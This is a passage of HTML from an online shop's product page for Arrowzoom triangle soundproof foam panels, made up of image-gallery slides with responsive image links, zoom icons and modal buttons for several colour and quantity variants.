quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Blue / 12 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32339453378848"> <span class="visually-hidden"> Open media 13 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32339471008032" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32339471008032" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red & Blue / 12 pieces" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red &amp; Blue / 12 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red &amp; Blue / 12 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32339471008032"> <span class="visually-hidden"> Open media 14 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32339471401248" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32339471401248" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red / 12 pieces" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red / 12 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red / 12 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32339471401248"> <span class="visually-hidden"> Open media 15 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32339471597856" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32339471597856" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black / 24 pieces" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black / 24 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black / 24 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32339471597856"> <span class="visually-hidden"> Open media 16 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32339471827232" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32339471827232" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black & Blue / 24 pieces" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img 